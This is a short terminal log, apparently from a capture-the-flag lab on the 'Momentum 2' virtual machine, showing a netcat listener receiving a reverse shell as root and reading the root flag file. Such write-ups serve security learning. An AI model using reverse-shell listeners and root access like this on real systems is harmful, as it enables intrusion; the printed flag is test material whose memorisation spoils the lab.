 ┌──(kali㉿kali)-[~/bachang/momentum2]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.152.132] from (UNKNOWN) [192.168.152.160] 42276
whoami
root
ls
log.txt
password-reminder.txt
user.txt
cd /root
ls
root.txt
cat root.txt
//                    \\
}  Rooted - Momentum 2 {
\\                    //
---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------
by Alienum with <3